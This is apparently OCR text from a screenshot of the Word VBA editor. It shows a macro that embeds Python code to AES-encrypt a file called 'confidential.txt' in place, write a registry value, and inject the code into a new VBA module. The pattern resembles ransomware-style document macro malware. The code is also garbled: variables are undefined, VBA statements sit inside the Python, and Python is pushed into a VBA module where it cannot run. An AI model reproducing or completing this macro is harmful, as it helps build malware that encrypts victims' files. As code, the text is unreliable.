 Microsoft Visual Basic for Applications - Normal [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Normal
Normal
Microsoft Word Ol
Modules
Module1
Module2
NewMacros
Project (Document1
Properties - NewMacro
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(Ge
Normal - NewMacros (Code)
(General) (Declarations)
Sub RunPythonCode()
' Set up the Python code
Dim pythonCode As String
pythonCode = "import os" & vbCrLf & _
"import winreg" & vbCrLf & _
"from Crypto.Cipher import AES" & vbCrLf & _
"from Crypto.Util.Padding import pad" & vbCrLf & _
"from Crypto.Random import get_random_bytes" & vbCrLf & vbCrLf & _
"def encrypt_with_aes(input_data, key):" & vbCrLf & _
"    cipher = AES.new(key, AES.MODE_ECB)" & vbCrLf & _
"    padded_data = pad(input_data.encode('utf-8'), AES.block_size)" & vbCrLf & _
"    encrypted_data = cipher.encrypt(padded_data)" & vbCrLf & _
"    return encrypted_data" & vbCrLf & vbCrLf & _
"def write_registry_value(key, subkey, value_name, value):" & vbCrLf & _
"    try:" & vbCrLf & _
"        with winreg.OpenKey(key, subkey, 0, winreg.KEY_WRITE) as registry_key:" & vbCrLf & _
"            winreg.SetValueEx(registry_key, value_name, 0, winreg.REG_SZ, value)" & vbCrLf & _
"        return True" & vbCrLf & _
"    except FileNotFoundError:" & vbCrLf & _
"        return False" & vbCrLf & vbCrLf & _
"def main():" & vbCrLf & _
"    file_path = 'confidential.txt'" & vbCrLf & _
"    key = winreg.HKEY_CURRENT_USER" & vbCrLf & _
"        with open(file_path, 'wb') as file:" & vbCrLf & _
"            file.write(encrypted_content)" & vbCrLf & vbCrLf & _
"        MsgBox ""File encrypted successfully.""" & vbCrLf & vbCrLf & _
"        write_registry_value(key, subkey, value_name, value)" & vbCrLf & vbCrLf & _
"End Sub"
' Create a new Word module
Dim newModule As Object
Set newModule = ActiveDocument.VBProject.VBComponents.Add(1)
' Set the module code to the Python code
newModule.CodeModule.AddFromString pythonCode
' Run the Python code